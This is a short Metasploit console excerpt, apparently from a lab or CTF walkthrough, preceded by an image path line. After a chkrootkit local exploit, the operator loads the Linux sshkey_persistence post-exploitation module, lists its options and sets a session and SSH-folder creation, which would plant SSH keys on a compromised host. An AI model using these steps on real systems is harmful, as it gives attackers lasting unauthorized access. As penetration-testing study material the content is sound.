 msf6 exploit(unix/local/chkrootkit) > use post/linux/manage/sshkey_persistence
msf6 post(linux/manage/sshkey_persistence) > options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION yes The session to run this module on
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
View the full module info with the info, or info -d command.
msf6 post(linux/manage/sshkey_persistence) > set createsshfolder true
createsshfolder => true
msf6 post(linux/manage/sshkey_persistence) > set session 6
session => 6